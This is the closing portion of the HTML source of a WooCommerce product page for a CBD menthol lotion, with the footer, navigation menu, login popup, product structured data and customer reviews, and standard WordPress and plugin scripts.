<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong> canna-living.com</strong> <a href="https://canna-living.com/fda-disclaimer/"> | FDA Disclaimer</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://canna-living.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search CBD" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16791"><a href="https://canna-living.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16792"><a href="https://canna-living.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><a href="https://canna-living.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16794"><a href="https://canna-living.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796"><a href="https://canna-living.com/track-order/">Track your order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793"><a href="https://canna-living.com/refund-policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795"><a href="https://canna-living.com/wholesale/">Wholesale Distributor</a></li>
<li class="account-item has-icon menu-item">
<a href="https://canna-living.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CANNALIVINGSHOP/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cannalivingcbd/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:info@canna-living.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-bot-id="c63f5851-dab7-405b-8ec1-05829271abc9">
            document.cookie = 'k8458365260d=3f61a70f270fea94e3a1c28470c2e244f9657b2b497d3a53f12393b1636f239d; path=/';
            document.querySelector('[data-bot-id="c63f5851-dab7-405b-8ec1-05829271abc9"]').remove();
        </script>
    		<script type="rocketlazyloadscript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <div data-rocket-location-hash="536291f5021722ef48f31ed7faabbf6f" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="307c994eb53b3c59294818a7c4f656fd" class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="6abd8ea4a28566b6d0ff39ecca1a6906" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="505c4cc2e4" /><input type="hidden" name="_wp_http_referer" value="/shop/1000mg-pure-cbd-lotion-2oz/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://canna-living.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/canna-living.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/canna-living.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"On Sale","@id":"https:\/\/canna-living.com\/product-category\/on-sale\/"}},{"@type":"ListItem","position":4,"item":{"name":"1000mg Pure CBD with Menthol Lotion &amp;#8211; 2oz","@id":"https:\/\/canna-living.com\/shop\/1000mg-pure-cbd-lotion-2oz\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/canna-living.com\/shop\/1000mg-pure-cbd-lotion-2oz\/#product","name":"1000mg Pure CBD with Menthol Lotion - 2oz","url":"https:\/\/canna-living.com\/shop\/1000mg-pure-cbd-lotion-2oz\/","description":"2oz Pure CBD with Menthol Lotion - 1000mg by PurelyCBD\r\n\r\n \tThis Pure CBD Menthol contains 1000mg of Cannabinoids and 0% THC.\r\n \tOur Pure CBD Menthol Lotion is\u00a0all-natural\r\n \tIngredients: Pure CBD Isolate Hemp Oil, MCT Oil, Menthol, Distilled Water, Aloe Vera, Emulsifying wax NF, Unrefined Cocoa Butter, Unrefined Coconut Oil, Olive Oil, Cannabidiol Oil (acquired from hemp), Optiphen Plus, Chamomile Extract, Blood Orange Essential Oil, Vitamin E, Potassium Sorbate, and Citric Acid.\u200b\r\n \tCBD is under 0.3% THC","image":"https:\/\/canna-living.com\/wp-content\/uploads\/2018\/01\/CL-1000mg-Menthol.jpg","sku":622,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/canna-living.com\/shop\/1000mg-pure-cbd-lotion-2oz\/","seller":{"@type":"Organization","name":"Canna Living CBD","url":"https:\/\/canna-living.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":4},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alisa"},"reviewBody":"As a designer, this cream is my best friend! I work a lot on the computer and this help relax my hand and wrist after 8 hours on a computer. I highly recommend try this or the full spectrum version which is stronger!","datePublished":"2019-09-09T23:29:31-07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lisa"},"reviewBody":"I LOVE CBD, this cream works miracles! I wish they sold a bigger jar but this is great to carry around.","datePublished":"2019-09-09T23:27:32-07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nancy"},"reviewBody":"I used this cream on my hand after having a cast on for a couple months and it help my mobility. My muscles felt very stiff and I just kept rubbing this cream in the mornings after I got ready for my day and then when I got home before sleeping. I think applying it before bed really help recover fast! Thank you so much!!","datePublished":"2019-09-09T23:26:11-07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"David E"},"reviewBody":"I work out a lot and this is a great CBD lotion to use on your feet and knees after a long leg day! Good for recovery and soothing sore muscles fast.","datePublished":"2019-09-09T23:24:03-07:00"}]}]}</script><script type="rocketlazyloadscript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div data-rocket-location-hash="7749c14e74e92115aca8571417f6b53d" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141248970-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/master_qr/admin/js/jQuery.print.js?ver=2.2.5" id="PrintJs-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/master_qr/public/js/custom.js?ver=2.2.5" id="masterqr-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://canna-living.com/wp-admin/admin-ajax.php","nonce":"224671f9cf","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://canna-living.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
var ajax_obj = {"ajaxurl":"https://canna-living.com/wp-admin/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
//# sourceURL=yith_wcpb_bundle_frontend_add_to_cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.js?ver=1.4.6" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="flatsome-js-js-extra">
